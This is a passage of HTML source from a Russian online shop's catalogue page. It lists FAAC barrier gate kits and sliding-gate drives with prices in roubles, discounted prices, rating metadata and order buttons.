                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d5d/33109.970.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-5-bpr/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">113319</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 113 319                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                76 445                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-elektromekhanicheskogo-shlagbauma-b614-4/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a12/33109.970.webp"
                        alt="КОМПЛЕКТ ЭЛЕКТРОМЕХАНИЧЕСКОГО ШЛАГБАУМА B614/4">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-elektromekhanicheskogo-shlagbauma-b614-4/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ЭЛЕКТРОМЕХАНИЧЕСКОГО ШЛАГБАУМА B614/4" />
                <meta itemprop="description " content="КОМПЛЕКТ ЭЛЕКТРОМЕХАНИЧЕСКОГО ШЛАГБАУМА B614/4" />

                
                КОМПЛЕКТ ЭЛЕКТРОМЕХАНИЧЕСКОГО ШЛАГБАУМА B614/4            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">118419</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 118 419                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                79 925                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-5-bpr-dyuralayt/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0eb/33109.970.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR ДЮРАЛАЙТ">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-5-bpr-dyuralayt/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR ДЮРАЛАЙТ" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR ДЮРАЛАЙТ" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/5 BPR ДЮРАЛАЙТ            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">166523</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 166 523                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                112 181                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-620-4-rpd/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/3dc/14zCyzmX.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 620/4 RPD">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-620-4-rpd/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 620/4 RPD" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 620/4 RPD" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 620/4 RPD            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">231049</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 231 049                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                155 872                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-640-7-std/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/965/FAAC-640-STD-KIT_0.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 640/7 STD">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-640-7-std/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 640/7 STD" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 640/7 STD" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 640/7 STD            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">260355</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 260 355                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                175 760                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe-/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5ce/e571c2279627328957e83cdfde754825-_1_.webp"
                        alt="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1шт,Стрела прямоугольная с">            </a>
                        <a href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe-/" class="elementName name aprimary">
                <meta itemprop="name" content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1шт,Стрела прямоугольная с" />
                <meta itemprop="description " content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1шт,Стрела прямоугольная с" />

                
                Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1шт,Стрела прямоугольная с            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">115797</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 115 797                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                78 060                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--1616201397/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/145/614_5.webp"
                        alt="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная">            </a>
                        <a href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--1616201397/" class="elementName name aprimary">
                <meta itemprop="name" content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная" />
                <meta itemprop="description " content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная" />

                
                Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">116571</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 116 571                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                78 433                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--2094552298/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/614_5.webp"
                        alt="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная">            </a>
                        <a href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--2094552298/" class="elementName name aprimary">
                <meta itemprop="name" content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная" />
                <meta itemprop="description " content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная" />

                
                Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">123757</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 123 757                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                83 530                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--372540913/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/614/614_5.webp"
                        alt="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная">            </a>
                        <a href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--372540913/" class="elementName name aprimary">
                <meta itemprop="name" content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная" />
                <meta itemprop="description " content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная" />

                
                Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Стрела прямоугольная            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">153104</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 153 104                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                103 343                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--1861030082/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/838/614_5.webp"
                        alt="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Крепление для круглых">            </a>
                        <a href="/shlagbaumy/shlagbaum-elektromekhanicheskiy-v614-vstroennyy-enkoder-chuvstvitelnosti-k-prepyatstviyam-usilennoe--1861030082/" class="elementName name aprimary">
                <meta itemprop="name" content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Крепление для круглых" />
                <meta itemprop="description " content="Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Крепление для круглых" />

                
                Шлагбаум электромеханический В614, встроенный энкодер чувствительности к препятствиям, усиленное сопротивление взлому (ручному подъему стрелы), режимы энергосбережения, технология 24 В, левый/правый вариант расположения стрелы - 1 шт,Крепление для круглых            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">177237</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 177 237                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                119 639                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br />                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

            
            
        </section>





                

        

        
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                                    

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid39970 col col-sm-6 col-md-4 col-lg-3" data-elementid="39970" id="bx_3966226736_39970"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-run1800bdkit/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/901/300_300_140cd750bba9870f18aada2478b24840a/komplekt_privoda_nice_run1800bdkit_dlya_otkatnykh_vorot.webp" alt="Комплект привода для откатных ворот RUN1800BDKIT" title="Комплект привода для откатных ворот RUN1800BDKIT" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-run1800bdkit/" title="Комплект привода для откатных ворот RUN1800BDKIT">Комплект привода для откатных ворот RUN1800BDKIT</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-run1800bdkit/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40131 col col-sm-6 col-md-4 col-lg-3" data-elementid="40131" id="bx_3966226736_40131"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-2000m-pult-du-at-4n-1-sht/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fd3/300_300_140cd750bba9870f18aada2478b24840a/QBOA76Ue.webp" alt="Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт" title="Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-2000m-pult-du-at-4n-1-sht/" title="Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт">Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-2000m-pult-du-at-4n-1-sht/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40545 col col-sm-6 col-md-4 col-lg-3" data-elementid="40545" id="bx_3966226736_40545"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-741-kit-s-pultami-slh/"><img src="/upload/dev2fun.imagecompress/webp/iblock/872/1.webp" alt="Комплект автоматики Faac C 741 KIT с пультами SLH" title="Комплект автоматики Faac C 741 KIT с пультами SLH" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-741-kit-s-pultami-slh/" title="Комплект автоматики Faac C 741 KIT с пультами SLH">Комплект автоматики Faac C 741 KIT с пультами SLH</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-741-kit-s-pultami-slh/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40136 col col-sm-6 col-md-4 col-lg-3" data-elementid="40136" id="bx_3966226736_40136"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-1000m/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0fd/300_300_140cd750bba9870f18aada2478b24840a/3c846fb30c30eee79b9b5ba3fec583d2.webp" alt="Автоматический привод Alutech RTO-1000M	" title="Автоматический привод Alutech RTO-1000M	" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-1000m/" title="Автоматический привод Alutech RTO-1000M	">Автоматический привод Alutech RTO-1000M	</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-1000m/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40553 col col-sm-6 col-md-4 col-lg-3" data-elementid="40553" id="bx_3966226736_40553"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-746er-z20/"><img src="/upload/dev2fun.imagecompress/webp/iblock/215/1.webp" alt="Привод FAAC 746ER Z20" title="Привод FAAC 746ER Z20" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-746er-z20/" title="Привод FAAC 746ER Z20">Привод FAAC 746ER Z20</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-746er-z20/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40197 col col-sm-6 col-md-4 col-lg-3" data-elementid="40197" id="bx_3966226736_40197"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/deimos-bt-a600-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15-lampa/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/615/300_300_140cd750bba9870f18aada2478b24840a/26_2.webp" alt="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны" /></a></div><div class="data"><div class="name"><a class="aprimary" 